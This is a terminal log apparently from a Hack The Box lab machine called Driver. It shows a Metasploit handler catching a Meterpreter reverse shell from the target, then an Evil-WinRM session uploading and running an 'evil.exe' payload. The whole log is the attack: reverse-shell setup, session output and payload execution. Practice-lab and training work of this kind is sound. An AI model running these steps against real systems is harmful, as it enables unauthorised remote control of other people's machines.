 Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /home/regex-33/start.rc for ERB directives.
resource (/home/regex-33/start.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/regex-33/start.rc)> set lhost tun0
lhost => tun0
resource (/home/regex-33/start.rc)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (/home/regex-33/start.rc)> set lport 3334
lport => 3334
resource (/home/regex-33/start.rc)> run
[*] Started reverse TCP handler on 10.10.14.67:3334
[*] Sending stage (200774 bytes) to 10.129.192.20
[*] Meterpreter session 1 opened (10.10.14.67:3334 -> 10.129.192.20:49430) at 2024-09-16 08:34:51 -0400
(Meterpreter 1)(C:\programdata) >
ping 1.1.1.1
*Evil-WinRM* PS C:\programdata>
*Evil-WinRM* PS C:\programdata> upload /home/regex-33/HTB/Driver/evil.exe
Info: Uploading /home/regex-33/HTB/Driver/evil.exe to C:\programdata\evil.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata>
*Evil-WinRM* PS C:\programdata> .\evil.exe